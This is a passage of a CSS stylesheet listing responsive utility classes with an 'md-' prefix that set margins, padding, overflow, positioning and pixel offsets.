.md-margin-40px-tb{margin-top:40px;margin-bottom:40px}
.md-margin-45px-tb{margin-top:45px;margin-bottom:45px}
.md-margin-50px-tb{margin-top:50px;margin-bottom:50px}
.md-margin-55px-tb{margin-top:55px;margin-bottom:55px}
.md-margin-60px-tb{margin-top:60px;margin-bottom:60px}
.md-margin-65px-tb{margin-top:65px;margin-bottom:65px}
.md-margin-70px-tb{margin-top:70px;margin-bottom:70px}
.md-margin-75px-tb{margin-top:75px;margin-bottom:75px}
.md-margin-80px-tb{margin-top:80px;margin-bottom:80px}
.md-margin-85px-tb{margin-top:85px;margin-bottom:85px}
.md-margin-90px-tb{margin-top:90px;margin-bottom:90px}
.md-margin-95px-tb{margin-top:95px;margin-bottom:95px}
.md-margin-100px-tb{margin-top:100px;margin-bottom:100px}
.md-margin-1-rem-tb{margin-top:1rem;margin-bottom:1rem}
.md-margin-1-half-rem-tb{margin-top:1.5rem;margin-bottom:1.5rem}
.md-margin-2-rem-tb{margin-top:2rem;margin-bottom:2rem}
.md-margin-2-half-rem-tb{margin-top:2.5rem;margin-bottom:2.5rem}
.md-margin-3-rem-tb{margin-top:3rem;margin-bottom:3rem}
.md-margin-3-half-rem-tb{margin-top:3.5rem;margin-bottom:3.5rem}
.md-margin-4-rem-tb{margin-top:4rem;margin-bottom:4rem}
.md-margin-4-half-rem-tb{margin-top:4.5rem;margin-bottom:4.5rem}
.md-margin-5-rem-tb{margin-top:5rem;margin-bottom:5rem}
.md-margin-5-half-rem-tb{margin-top:5.5rem;margin-bottom:5.5rem}
.md-margin-6-rem-tb{margin-top:6rem;margin-bottom:6rem}
.md-margin-6-half-rem-tb{margin-top:6.5rem;margin-bottom:6.5rem}
.md-margin-7-rem-tb{margin-top:7rem;margin-bottom:7rem}
.md-margin-7-half-rem-tb{margin-top:7.5rem;margin-bottom:7.5rem}
.md-margin-8-rem-tb{margin-top:8rem;margin-bottom:8rem}
.md-margin-8-half-rem-tb{margin-top:8.5rem;margin-bottom:8.5rem}
.md-margin-9-rem-tb{margin-top:9rem;margin-bottom:9rem}
.md-margin-9-half-rem-tb{margin-top:9.5rem;margin-bottom:9.5rem}
.md-margin-10-rem-tb{margin-top:10rem;margin-bottom:10rem}
.md-margin-10-half-rem-tb{margin-top:10.5rem;margin-bottom:10.5rem}
.md-margin-auto-lr{margin-left:auto!important;margin-right:auto!important}
.md-margin-auto{margin:auto}
.md-no-margin{margin:0!important}
.md-no-margin-top{margin-top:0!important}
.md-no-margin-bottom{margin-bottom:0!important}
.md-no-margin-left{margin-left:0!important}
.md-no-margin-right{margin-right:0!important}
.md-no-margin-tb{margin-top:0!important;margin-bottom:0!important}
.md-no-margin-lr{margin-right:0!important;margin-left:0!important}
.md-padding-one-all{padding:1%}
.md-padding-two-all{padding:2%}
.md-padding-three-all{padding:3%}
.md-padding-four-all{padding:4%}
.md-padding-five-all{padding:5%}
.md-padding-six-all{padding:6%}
.md-padding-seven-all{padding:7%}
.md-padding-eight-all{padding:8%}
.md-padding-nine-all{padding:9%}
.md-padding-ten-all{padding:10%}
.md-padding-eleven-all{padding:11%}
.md-padding-twelve-all{padding:12%}
.md-padding-thirteen-all{padding:13%}
.md-padding-fourteen-all{padding:14%}
.md-padding-fifteen-all{padding:15%}
.md-padding-sixteen-all{padding:16%}
.md-padding-seventeen-all{padding:17%}
.md-padding-eighteen-all{padding:18%}
.md-padding-nineteen-all{padding:19%}
.md-padding-twenty-all{padding:20%}
.md-padding-5px-all{padding:5px}
.md-padding-10px-all{padding:10px}
.md-padding-15px-all{padding:15px}
.md-padding-20px-all{padding:20px}
.md-padding-25px-all{padding:25px}
.md-padding-30px-all{padding:30px}
.md-padding-35px-all{padding:35px}
.md-padding-40px-all{padding:40px}
.md-padding-45px-all{padding:45px}
.md-padding-50px-all{padding:50px}
.md-padding-55px-all{padding:55px}
.md-padding-60px-all{padding:60px}
.md-padding-65px-all{padding:65px}
.md-padding-70px-all{padding:70px}
.md-padding-75px-all{padding:75px}
.md-padding-80px-all{padding:80px}
.md-padding-85px-all{padding:85px}
.md-padding-90px-all{padding:90px}
.md-padding-95px-all{padding:95px}
.md-padding-100px-all{padding:100px}
.md-padding-1-rem-all{padding:1rem}
.md-padding-1-half-rem-all{padding:1.5rem}
.md-padding-2-rem-all{padding:2rem}
.md-padding-2-half-rem-all{padding:2.5rem}
.md-padding-3-rem-all{padding:3rem}
.md-padding-3-half-rem-all{padding:3.5rem}
.md-padding-4-rem-all{padding:4rem}
.md-padding-4-half-rem-all{padding:4.5rem}
.md-padding-5-rem-all{padding:5rem}
.md-padding-5-half-rem-all{padding:5.5rem}
.md-padding-6-rem-all{padding:6rem}
.md-padding-6-half-rem-all{padding:6.5rem}
.md-padding-7-rem-all{padding:7rem}
.md-padding-7-half-rem-all{padding:7.5rem}
.md-padding-8-rem-all{padding:8rem}
.md-padding-8-half-rem-all{padding:8.5rem}
.md-padding-9-rem-all{padding:9rem}
.md-padding-9-half-rem-all{padding:9.5rem}
.md-padding-10-rem-all{padding:10rem}
.md-padding-10-half-rem-all{padding:10.5rem}
.md-padding-one-top{padding-top:1%}
.md-padding-two-top{padding-top:2%}
.md-padding-three-top{padding-top:3%}
.md-padding-four-top{padding-top:4%}
.md-padding-five-top{padding-top:5%}
.md-padding-six-top{padding-top:6%}
.md-padding-seven-top{padding-top:7%}
.md-padding-eight-top{padding-top:8%}
.md-padding-nine-top{padding-top:9%}
.md-padding-ten-top{padding-top:10%}
.md-padding-eleven-top{padding-top:11%}
.md-padding-twelve-top{padding-top:12%}
.md-padding-thirteen-top{padding-top:13%}
.md-padding-fourteen-top{padding-top:14%}
.md-padding-fifteen-top{padding-top:15%}
.md-padding-sixteen-top{padding-top:16%}
.md-padding-seventeen-top{padding-top:17%}
.md-padding-eighteen-top{padding-top:18%}
.md-padding-nineteen-top{padding-top:19%}
.md-padding-twenty-top{padding-top:20%}
.md-padding-5px-top{padding-top:5px}
.md-padding-10px-top{padding-top:10px}
.md-padding-15px-top{padding-top:15px}
.md-padding-20px-top{padding-top:20px}
.md-padding-25px-top{padding-top:25px}
.md-padding-30px-top{padding-top:30px}
.md-padding-35px-top{padding-top:35px}
.md-padding-40px-top{padding-top:40px}
.md-padding-45px-top{padding-top:45px}
.md-padding-50px-top{padding-top:50px}
.md-padding-55px-top{padding-top:55px}
.md-padding-60px-top{padding-top:60px}
.md-padding-65px-top{padding-top:65px}
.md-padding-70px-top{padding-top:70px}
.md-padding-75px-top{padding-top:75px}
.md-padding-80px-top{padding-top:80px}
.md-padding-85px-top{padding-top:85px}
.md-padding-90px-top{padding-top:90px}
.md-padding-95px-top{padding-top:95px}
.md-padding-100px-top{padding-top:100px}
.md-padding-1-rem-top{padding-top:1rem}
.md-padding-1-half-rem-top{padding-top:1.5rem}
.md-padding-2-rem-top{padding-top:2rem}
.md-padding-2-half-rem-top{padding-top:2.5rem}
.md-padding-3-rem-top{padding-top:3rem}
.md-padding-3-half-rem-top{padding-top:3.5rem}
.md-padding-4-rem-top{padding-top:4rem}
.md-padding-4-half-rem-top{padding-top:4.5rem}
.md-padding-5-rem-top{padding-top:5rem}
.md-padding-5-half-rem-top{padding-top:5.5rem}
.md-padding-6-rem-top{padding-top:6rem}
.md-padding-6-half-rem-top{padding-top:6.5rem}
.md-padding-7-rem-top{padding-top:7rem}
.md-padding-7-half-rem-top{padding-top:7.5rem}
.md-padding-8-rem-top{padding-top:8rem}
.md-padding-8-half-rem-top{padding-top:8.5rem}
.md-padding-9-rem-top{padding-top:9rem}
.md-padding-9-half-rem-top{padding-top:9.5rem}
.md-padding-10-rem-top{padding-top:10rem}
.md-padding-10-half-rem-top{padding-top:10.5rem}
.md-padding-one-bottom{padding-bottom:1%}
.md-padding-two-bottom{padding-bottom:2%}
.md-padding-three-bottom{padding-bottom:3%}
.md-padding-four-bottom{padding-bottom:4%}
.md-padding-five-bottom{padding-bottom:5%}
.md-padding-six-bottom{padding-bottom:6%}
.md-padding-seven-bottom{padding-bottom:7%}
.md-padding-eight-bottom{padding-bottom:8%}
.md-padding-nine-bottom{padding-bottom:9%}
.md-padding-ten-bottom{padding-bottom:10%}
.md-padding-eleven-bottom{padding-bottom:11%}
.md-padding-twelve-bottom{padding-bottom:12%}
.md-padding-thirteen-bottom{padding-bottom:13%}
.md-padding-fourteen-bottom{padding-bottom:14%}
.md-padding-fifteen-bottom{padding-bottom:15%}
.md-padding-sixteen-bottom{padding-bottom:16%}
.md-padding-seventeen-bottom{padding-bottom:17%}
.md-padding-eighteen-bottom{padding-bottom:18%}
.md-padding-nineteen-bottom{padding-bottom:19%}
.md-padding-twenty-bottom{padding-bottom:20%}
.md-padding-5px-bottom{padding-bottom:5px}
.md-padding-10px-bottom{padding-bottom:10px}
.md-padding-15px-bottom{padding-bottom:15px}
.md-padding-20px-bottom{padding-bottom:20px}
.md-padding-25px-bottom{padding-bottom:25px}
.md-padding-30px-bottom{padding-bottom:30px}
.md-padding-35px-bottom{padding-bottom:35px}
.md-padding-40px-bottom{padding-bottom:40px}
.md-padding-45px-bottom{padding-bottom:45px}
.md-padding-50px-bottom{padding-bottom:50px}
.md-padding-55px-bottom{padding-bottom:55px}
.md-padding-60px-bottom{padding-bottom:60px}
.md-padding-65px-bottom{padding-bottom:65px}
.md-padding-70px-bottom{padding-bottom:70px}
.md-padding-75px-bottom{padding-bottom:75px}
.md-padding-80px-bottom{padding-bottom:80px}
.md-padding-85px-bottom{padding-bottom:85px}
.md-padding-90px-bottom{padding-bottom:90px}
.md-padding-95px-bottom{padding-bottom:95px}
.md-padding-100px-bottom{padding-bottom:100px}
.md-padding-1-rem-bottom{padding-bottom:1rem}
.md-padding-1-half-rem-bottom{padding-bottom:1.5rem}
.md-padding-2-rem-bottom{padding-bottom:2rem}
.md-padding-2-half-rem-bottom{padding-bottom:2.5rem}
.md-padding-3-rem-bottom{padding-bottom:3rem}
.md-padding-3-half-rem-bottom{padding-bottom:3.5rem}
.md-padding-4-rem-bottom{padding-bottom:4rem}
.md-padding-4-half-rem-bottom{padding-bottom:4.5rem}
.md-padding-5-rem-bottom{padding-bottom:5rem}
.md-padding-5-half-rem-bottom{padding-bottom:5.5rem}
.md-padding-6-rem-bottom{padding-bottom:6rem}
.md-padding-6-half-rem-bottom{padding-bottom:6.5rem}
.md-padding-7-rem-bottom{padding-bottom:7rem}
.md-padding-7-half-rem-bottom{padding-bottom:7.5rem}
.md-padding-8-rem-bottom{padding-bottom:8rem}
.md-padding-8-half-rem-bottom{padding-bottom:8.5rem}
.md-padding-9-rem-bottom{padding-bottom:9rem}
.md-padding-9-half-rem-bottom{padding-bottom:9.5rem}
.md-padding-10-rem-bottom{padding-bottom:10rem}
.md-padding-10-half-rem-bottom{padding-bottom:10.5rem}
.md-padding-one-right{padding-right:1%}
.md-padding-two-right{padding-right:2%}
.md-padding-three-right{padding-right:3%}
.md-padding-four-right{padding-right:4%}
.md-padding-five-right{padding-right:5%}
.md-padding-six-right{padding-right:6%}
.md-padding-seven-right{padding-right:7%}
.md-padding-eight-right{padding-right:8%}
.md-padding-nine-right{padding-right:9%}
.md-padding-ten-right{padding-right:10%}
.md-padding-eleven-right{padding-right:11%}
.md-padding-twelve-right{padding-right:12%}
.md-padding-thirteen-right{padding-right:13%}
.md-padding-fourteen-right{padding-right:14%}
.md-padding-fifteen-right{padding-right:15%}
.md-padding-sixteen-right{padding-right:16%}
.md-padding-seventeen-right{padding-right:17%}
.md-padding-eighteen-right{padding-right:18%}
.md-padding-nineteen-right{padding-right:19%}
.md-padding-twenty-right{padding-right:20%}
.md-padding-5px-right{padding-right:5px}
.md-padding-10px-right{padding-right:10px}
.md-padding-15px-right{padding-right:15px}
.md-padding-20px-right{padding-right:20px}
.md-padding-25px-right{padding-right:25px}
.md-padding-30px-right{padding-right:30px}
.md-padding-35px-right{padding-right:35px}
.md-padding-40px-right{padding-right:40px}
.md-padding-45px-right{padding-right:45px}
.md-padding-50px-right{padding-right:50px}
.md-padding-55px-right{padding-right:55px}
.md-padding-60px-right{padding-right:60px}
.md-padding-65px-right{padding-right:65px}
.md-padding-70px-right{padding-right:70px}
.md-padding-75px-right{padding-right:75px}
.md-padding-80px-right{padding-right:80px}
.md-padding-85px-right{padding-right:85px}
.md-padding-90px-right{padding-right:90px}
.md-padding-95px-right{padding-right:95px}
.md-padding-100px-right{padding-right:100px}
.md-padding-1-rem-right{padding-right:1rem}
.md-padding-1-half-rem-right{padding-right:1.5rem}
.md-padding-2-rem-right{padding-right:2rem}
.md-padding-2-half-rem-right{padding-right:2.5rem}
.md-padding-3-rem-right{padding-right:3rem}
.md-padding-3-half-rem-right{padding-right:3.5rem}
.md-padding-4-rem-right{padding-right:4rem}
.md-padding-4-half-rem-right{padding-right:4.5rem}
.md-padding-5-rem-right{padding-right:5rem}
.md-padding-5-half-rem-right{padding-right:5.5rem}
.md-padding-6-rem-right{padding-right:6rem}
.md-padding-6-half-rem-right{padding-right:6.5rem}
.md-padding-7-rem-right{padding-right:7rem}
.md-padding-7-half-rem-right{padding-right:7.5rem}
.md-padding-8-rem-right{padding-right:8rem}
.md-padding-8-half-rem-right{padding-right:8.5rem}
.md-padding-9-rem-right{padding-right:9rem}
.md-padding-9-half-rem-right{padding-right:9.5rem}
.md-padding-10-rem-right{padding-right:10rem}
.md-padding-10-half-rem-right{padding-right:10.5rem}
.md-padding-one-left{padding-left:1%}
.md-padding-two-left{padding-left:2%}
.md-padding-three-left{padding-left:3%}
.md-padding-four-left{padding-left:4%}
.md-padding-five-left{padding-left:5%}
.md-padding-six-left{padding-left:6%}
.md-padding-seven-left{padding-left:7%}
.md-padding-eight-left{padding-left:8%}
.md-padding-nine-left{padding-left:9%}
.md-padding-ten-left{padding-left:10%}
.md-padding-eleven-left{padding-left:11%}
.md-padding-twelve-left{padding-left:12%}
.md-padding-thirteen-left{padding-left:13%}
.md-padding-fourteen-left{padding-left:14%}
.md-padding-fifteen-left{padding-left:15%}
.md-padding-sixteen-left{padding-left:16%}
.md-padding-seventeen-left{padding-left:17%}
.md-padding-eighteen-left{padding-left:18%}
.md-padding-nineteen-left{padding-left:19%}
.md-padding-twenty-left{padding-left:20%}
.md-padding-5px-left{padding-left:5px}
.md-padding-10px-left{padding-left:10px}
.md-padding-15px-left{padding-left:15px}
.md-padding-20px-left{padding-left:20px}
.md-padding-25px-left{padding-left:25px}
.md-padding-30px-left{padding-left:30px}
.md-padding-35px-left{padding-left:35px}
.md-padding-40px-left{padding-left:40px}
.md-padding-45px-left{padding-left:45px}
.md-padding-50px-left{padding-left:50px}
.md-padding-55px-left{padding-left:55px}
.md-padding-60px-left{padding-left:60px}
.md-padding-65px-left{padding-left:65px}
.md-padding-70px-left{padding-left:70px}
.md-padding-75px-left{padding-left:75px}
.md-padding-80px-left{padding-left:80px}
.md-padding-85px-left{padding-left:85px}
.md-padding-90px-left{padding-left:90px}
.md-padding-95px-left{padding-left:95px}
.md-padding-100px-left{padding-left:100px}
.md-padding-1-rem-left{padding-left:1rem}
.md-padding-1-half-rem-left{padding-left:1.5rem}
.md-padding-2-rem-left{padding-left:2rem}
.md-padding-2-half-rem-left{padding-left:2.5rem}
.md-padding-3-rem-left{padding-left:3rem}
.md-padding-3-half-rem-left{padding-left:3.5rem}
.md-padding-4-rem-left{padding-left:4rem}
.md-padding-4-half-rem-left{padding-left:4.5rem}
.md-padding-5-rem-left{padding-left:5rem}
.md-padding-5-half-rem-left{padding-left:5.5rem}
.md-padding-6-rem-left{padding-left:6rem}
.md-padding-6-half-rem-left{padding-left:6.5rem}
.md-padding-7-rem-left{padding-left:7rem}
.md-padding-7-half-rem-left{padding-left:7.5rem}
.md-padding-8-rem-left{padding-left:8rem}
.md-padding-8-half-rem-left{padding-left:8.5rem}
.md-padding-9-rem-left{padding-left:9rem}
.md-padding-9-half-rem-left{padding-left:9.5rem}
.md-padding-10-rem-left{padding-left:10rem}
.md-padding-10-half-rem-left{padding-left:10.5rem}
.md-padding-one-tb{padding-top:1%;padding-bottom:1%}
.md-padding-two-tb{padding-top:2%;padding-bottom:2%}
.md-padding-three-tb{padding-top:3%;padding-bottom:3%}
.md-padding-four-tb{padding-top:4%;padding-bottom:4%}
.md-padding-five-tb{padding-top:5%;padding-bottom:5%}
.md-padding-six-tb{padding-top:6%;padding-bottom:6%}
.md-padding-seven-tb{padding-top:7%;padding-bottom:7%}
.md-padding-eight-tb{padding-top:8%;padding-bottom:8%}
.md-padding-nine-tb{padding-top:9%;padding-bottom:9%}
.md-padding-ten-tb{padding-top:10%;padding-bottom:10%}
.md-padding-eleven-tb{padding-top:11%;padding-bottom:11%}
.md-padding-twelve-tb{padding-top:12%;padding-bottom:12%}
.md-padding-thirteen-tb{padding-top:13%;padding-bottom:13%}
.md-padding-fourteen-tb{padding-top:14%;padding-bottom:14%}
.md-padding-fifteen-tb{padding-top:15%;padding-bottom:15%}
.md-padding-sixteen-tb{padding-top:16%;padding-bottom:16%}
.md-padding-seventeen-tb{padding-top:17%;padding-bottom:17%}
.md-padding-eighteen-tb{padding-top:18%;padding-bottom:18%}
.md-padding-nineteen-tb{padding-top:19%;padding-bottom:19%}
.md-padding-twenty-tb{padding-top:20%;padding-bottom:20%}
.md-padding-5px-tb{padding-top:5px;padding-bottom:5px}
.md-padding-10px-tb{padding-top:10px;padding-bottom:10px}
.md-padding-15px-tb{padding-top:15px;padding-bottom:15px}
.md-padding-20px-tb{padding-top:20px;padding-bottom:20px}
.md-padding-25px-tb{padding-top:25px;padding-bottom:25px}
.md-padding-30px-tb{padding-top:30px;padding-bottom:30px}
.md-padding-35px-tb{padding-top:35px;padding-bottom:35px}
.md-padding-40px-tb{padding-top:40px;padding-bottom:40px}
.md-padding-45px-tb{padding-top:45px;padding-bottom:45px}
.md-padding-50px-tb{padding-top:50px;padding-bottom:50px}
.md-padding-55px-tb{padding-top:55px;padding-bottom:55px}
.md-padding-60px-tb{padding-top:60px;padding-bottom:60px}
.md-padding-65px-tb{padding-top:65px;padding-bottom:65px}
.md-padding-70px-tb{padding-top:70px;padding-bottom:70px}
.md-padding-75px-tb{padding-top:75px;padding-bottom:75px}
.md-padding-80px-tb{padding-top:80px;padding-bottom:80px}
.md-padding-85px-tb{padding-top:85px;padding-bottom:85px}
.md-padding-90px-tb{padding-top:90px;padding-bottom:90px}
.md-padding-95px-tb{padding-top:95px;padding-bottom:95px}
.md-padding-100px-tb{padding-top:100px;padding-bottom:100px}
.md-padding-1-rem-tb{padding-top:1rem;padding-bottom:1rem}
.md-padding-1-half-rem-tb{padding-top:1.5rem;padding-bottom:1.5rem}
.md-padding-2-rem-tb{padding-top:2rem;padding-bottom:2rem}
.md-padding-2-half-rem-tb{padding-top:2.5rem;padding-bottom:2.5rem}
.md-padding-3-rem-tb{padding-top:3rem;padding-bottom:3rem}
.md-padding-3-half-rem-tb{padding-top:3.5rem;padding-bottom:3.5rem}
.md-padding-4-rem-tb{padding-top:4rem;padding-bottom:4rem}
.md-padding-4-half-rem-tb{padding-top:4.5rem;padding-bottom:4.5rem}
.md-padding-5-rem-tb{padding-top:5rem;padding-bottom:5rem}
.md-padding-5-half-rem-tb{padding-top:5.5rem;padding-bottom:5.5rem}
.md-padding-6-rem-tb{padding-top:6rem;padding-bottom:6rem}
.md-padding-6-half-rem-tb{padding-top:6.5rem;padding-bottom:6.5rem}
.md-padding-7-rem-tb{padding-top:7rem;padding-bottom:7rem}
.md-padding-7-half-rem-tb{padding-top:7.5rem;padding-bottom:7.5rem}
.md-padding-8-rem-tb{padding-top:8rem;padding-bottom:8rem}
.md-padding-8-half-rem-tb{padding-top:8.5rem;padding-bottom:8.5rem}
.md-padding-9-rem-tb{padding-top:9rem;padding-bottom:9rem}
.md-padding-9-half-rem-tb{padding-top:9.5rem;padding-bottom:9.5rem}
.md-padding-10-rem-tb{padding-top:10rem;padding-bottom:10rem}
.md-padding-10-half-rem-tb{padding-top:10.5rem;padding-bottom:10.5rem}
.md-padding-one-lr{padding-left:1%;padding-right:1%}
.md-padding-two-lr{padding-left:2%;padding-right:2%}
.md-padding-three-lr{padding-left:3%;padding-right:3%}
.md-padding-four-lr{padding-left:4%;padding-right:4%}
.md-padding-five-lr{padding-left:5%;padding-right:5%}
.md-padding-six-lr{padding-left:6%;padding-right:6%}
.md-padding-seven-lr{padding-left:7%;padding-right:7%}
.md-padding-eight-lr{padding-left:8%;padding-right:8%}
.md-padding-nine-lr{padding-left:9%;padding-right:9%}
.md-padding-ten-lr{padding-left:10%;padding-right:10%}
.md-padding-eleven-lr{padding-left:11%;padding-right:11%}
.md-padding-twelve-lr{padding-left:12%;padding-right:12%}
.md-padding-thirteen-lr{padding-left:13%;padding-right:13%}
.md-padding-fourteen-lr{padding-left:14%;padding-right:14%}
.md-padding-fifteen-lr{padding-left:15%;padding-right:15%}
.md-padding-sixteen-lr{padding-left:16%;padding-right:16%}
.md-padding-seventeen-lr{padding-left:17%;padding-right:17%}
.md-padding-eighteen-lr{padding-left:18%;padding-right:18%}
.md-padding-nineteen-lr{padding-left:19%;padding-right:19%}
.md-padding-twenty-lr{padding-left:20%;padding-right:20%}
.md-padding-5px-lr{padding-left:5px;padding-right:5px}
.md-padding-10px-lr{padding-left:10px;padding-right:10px}
.md-padding-15px-lr{padding-left:15px;padding-right:15px}
.md-padding-20px-lr{padding-left:20px;padding-right:20px}
.md-padding-25px-lr{padding-left:25px;padding-right:25px}
.md-padding-30px-lr{padding-left:30px;padding-right:30px}
.md-padding-35px-lr{padding-left:35px;padding-right:35px}
.md-padding-40px-lr{padding-left:40px;padding-right:40px}
.md-padding-45px-lr{padding-left:45px;padding-right:45px}
.md-padding-50px-lr{padding-left:50px;padding-right:50px}
.md-padding-55px-lr{padding-left:55px;padding-right:55px}
.md-padding-60px-lr{padding-left:60px;padding-right:60px}
.md-padding-65px-lr{padding-left:65px;padding-right:65px}
.md-padding-70px-lr{padding-left:70px;padding-right:70px}
.md-padding-75px-lr{padding-left:75px;padding-right:75px}
.md-padding-80px-lr{padding-left:80px;padding-right:80px}
.md-padding-85px-lr{padding-left:85px;padding-right:85px}
.md-padding-90px-lr{padding-left:90px;padding-right:90px}
.md-padding-95px-lr{padding-left:95px;padding-right:95px}
.md-padding-100px-lr{padding-left:100px;padding-right:100px}
.md-padding-1-rem-lr{padding-left:1rem;padding-right:1rem}
.md-padding-1-half-rem-lr{padding-left:1.5rem;padding-right:1.5rem}
.md-padding-2-rem-lr{padding-left:2rem;padding-right:2rem}
.md-padding-2-half-rem-lr{padding-left:2.5rem;padding-right:2.5rem}
.md-padding-3-rem-lr{padding-left:3rem;padding-right:3rem}
.md-padding-3-half-rem-lr{padding-left:3.5rem;padding-right:3.5rem}
.md-padding-4-rem-lr{padding-left:4rem;padding-right:4rem}
.md-padding-4-half-rem-lr{padding-left:4.5rem;padding-right:4.5rem}
.md-padding-5-rem-lr{padding-left:5rem;padding-right:5rem}
.md-padding-5-half-rem-lr{padding-left:5.5rem;padding-right:5.5rem}
.md-padding-6-rem-lr{padding-left:6rem;padding-right:6rem}
.md-padding-6-half-rem-lr{padding-left:6.5rem;padding-right:6.5rem}
.md-padding-7-rem-lr{padding-left:7rem;padding-right:7rem}
.md-padding-7-half-rem-lr{padding-left:7.5rem;padding-right:7.5rem}
.md-padding-8-rem-lr{padding-left:8rem;padding-right:8rem}
.md-padding-8-half-rem-lr{padding-left:8.5rem;padding-right:8.5rem}
.md-padding-9-rem-lr{padding-left:9rem;padding-right:9rem}
.md-padding-9-half-rem-lr{padding-left:9.5rem;padding-right:9.5rem}
.md-padding-10-rem-lr{padding-left:10rem;padding-right:10rem}
.md-padding-10-half-rem-lr{padding-left:10.5rem;padding-right:10.5rem}
.md-no-padding{padding:0!important}
.md-no-padding-lr{padding-left:0!important;padding-right:0!important}
.md-no-padding-tb{padding-top:0!important;padding-bottom:0!important}
.md-no-padding-top{padding-top:0!important}
.md-no-padding-bottom{padding-bottom:0!important}
.md-no-padding-left{padding-left:0!important}
.md-no-padding-right{padding-right:0!important}
.md-d-initial{display:initial!important}
.md-overflow-hidden{overflow:hidden!important}
.md-overflow-visible{overflow:visible!important}
.md-overflow-auto{overflow:auto!important}
.md-position-relative{position:relative!important}
.md-position-absolute{position:absolute!important}
.md-position-fixed{position:fixed!important}
.md-position-inherit{position:inherit!important}
.md-position-initial{position:initial!important}
.md-top-0px{top:0}
.md-top-1px{top:1px}
.md-top-2px{top:2px}
.md-top-3px{top:3px}
.md-top-4px{top:4px}
.md-top-5px{top:5px}
.md-top-6px{top:6px}
.md-top-7px{top:7px}
.md-top-8px{top:8px}
.md-top-9px{top:9px}
.md-top-10px{top:10px}
.md-top-15px{top:15px}
.md-top-20px{top:20px}
.md-top-25px{top:25px}
.md-top-30px{top:30px}
.md-top-35px{top:35px}
.md-top-40px{top:40px}
.md-top-45px{top:45px}
.md-top-50px{top:50px}
.md-top-auto{top:auto}
.md-top-inherit{top:inherit}
.md-top-minus-1px{top:-1px}
.md-top-minus-2px{top:-2px}
.md-top-minus-3px{top:-3px}
.md-top-minus-4px{top:-4px}
.md-top-minus-5px{top:-5px}
.md-top-minus-6px{top:-6px}
.md-top-minus-7px{top:-7px}
.md-top-minus-8px{top:-8px}
.md-top-minus-9px{top:-9px}
.md-top-minus-10px{top:-10px}
.md-top-minus-15px{top:-15px}
.md-top-minus-20px{top:-20px}
.md-top-minus-25px{top:-25px}
.md-top-minus-30px{top:-30px}
.md-top-minus-35px{top:-35px}
.md-top-minus-40px{top:-40px}
.md-top-minus-45px{top:-45px}
.md-top-minus-50px{top:-50px}
.md-bottom-0px{bottom:0}
.md-bottom-1px{bottom:1px}
.md-bottom-2px{bottom:2px}
.md-bottom-3px{bottom:3px}
.md-bottom-4px{bottom:4px}
.md-bottom-5px{bottom:5px}
.md-bottom-6px{bottom:6px}
.md-bottom-7px{bottom:7px}
.md-bottom-8px{bottom:8px}
.md-bottom-9px{bottom:9px}
.md-bottom-10px{bottom:10px}
.md-bottom-15px{bottom:15px}
.md-bottom-20px{bottom:20px}
.md-bottom-25px{bottom:25px}
.md-bottom-30px{bottom:30px}
.md-bottom-35px{bottom:35px}
.md-bottom-40px{bottom:40px}
.md-bottom-45px{bottom:45px}
.md-bottom-50px{bottom:50px}
.md-bottom-55px{bottom:55px}
.md-bottom-60px{bottom:60px}
.md-bottom-auto{bottom:auto}
.md-bottom-inherit{bottom:inherit}
.md-bottom-minus-1px{bottom:-1px}
.md-bottom-minus-2px{bottom:-2px}
.md-bottom-minus-3px{bottom:-3px}
.md-bottom-minus-4px{bottom:-4px}
.md-bottom-minus-5px{bottom:-5px}
.md-bottom-minus-6px{bottom:-6px}
.md-bottom-minus-7px{bottom:-7px}
.md-bottom-minus-8px{bottom:-8px}
.md-bottom-minus-9px{bottom:-9px}
.md-bottom-minus-10px{bottom:-10px}
.md-bottom-minus-15px{bottom:-15px}
.md-bottom-minus-20px{bottom:-20px}
.md-bottom-minus-25px{bottom:-25px}
.md-bottom-minus-30px{bottom:-30px}
.md-bottom-minus-35px{bottom:-35px}
.md-bottom-minus-40px{bottom:-40px}
.md-bottom-minus-45px{bottom:-45px}
.md-bottom-minus-50px{bottom:-50px}
.md-right-0px{right:0}
.md-right-1px{right:1px}
.md-right-2px{right:2px}
.md-right-3px{right:3px}
.md-right-4px{right:4px}
.md-right-5px{right:5px}
.md-right-6px{right:6px}
.md-right-7px{right:7px}
.md-right-8px{right:8px}
.md-right-9px{right:9px}
.md-right-10px{right:10px}
.md-right-15px{right:15px}
.md-right-20px{right:20px}
.md-right-25px{right:25px}
.md-right-30px{right:30px}
.md-right-35px{right:35px}
.md-right-40px{right:40px}
.md-right-45px{right:45px}
.md-right-50px{right:50px}
.md-right-auto{right:auto}
.md-right-inherit{right:inherit}
.md-right-minus-1px{right:-1px}
.md-right-minus-2px{right:-2px}
.md-right-minus-3px{right:-3px}
.md-right-minus-4px{right:-4px}
.md-right-minus-5px{right:-5px}
.md-right-minus-6px{right:-6px}
.md-right-minus-7px{right:-7px}
.md-right-minus-8px{right:-8px}
.md-right-minus-9px{right:-9px}
.md-right-minus-10px{right:-10px}
.md-right-minus-15px{right:-15px}
.md-right-minus-20px{right:-20px}
.md-right-minus-25px{right:-25px}
.md-right-minus-30px{right:-30px}
.md-right-minus-35px{right:-35px}
.md-right-minus-40px{right:-40px}
.md-right-minus-45px{right:-45px}
.md-right-minus-50px{right:-50px}
.md-left-0px{left:0}
.md-left-1px{left:1px}
.md-left-2px{left:2px}
.md-left-3px{left:3px}
.md-left-4px{left:4px}
.md-left-5px{left:5px}
.md-left-6px{left:6px}
.md-left-7px{left:7px}
.md-left-8px{left:8px}
.md-left-9px{left:9px}
.md-left-10px{left:10px}
.md-left-15px{left:15px}
.md-left-20px{left:20px}
.md-left-25px{left:25px}
.md-left-30px{left:30px}
.md-left-35px{left:35px}
.md-left-40px{left:40px}
.md-left-45px{left:45px}
.md-left-50px{left:50px}
.md-left-55px{left:55px}
.md-left-60px{left:60px}
.md-left-auto{left:auto}
.md-left-inherit{left:inherit}
.md-left-minus-1px{left:-1px}
.md-left-minus-2px{left:-2px}
.md-left-minus-3px{left:-3px}
.md-left-minus-4px{left:-4px}
.md-left-minus-5px{left:-5px}
.md-left-minus-6px{left:-6px}
.md-left-minus-7px{left:-7px}
.md-left-minus-8px{left:-8px}
.md-left-minus-9px{left:-9px}
.md-left-minus-10px{left:-10px}
.md-left-minus-15px{left:-15px}
.md-left-minus-20px{left:-20px}
.md-left-minus-25px{left:-25px}
.md-left-minus-30px{left:-30px}
.md-left-minus-35px{left:-35px}
.md-left-minus-40px{left:-40px}
.md-left-minus-45px{left:-45px}
.md-left-minus-50px{left:-50px}
.md-w-1px{width:1px!important}
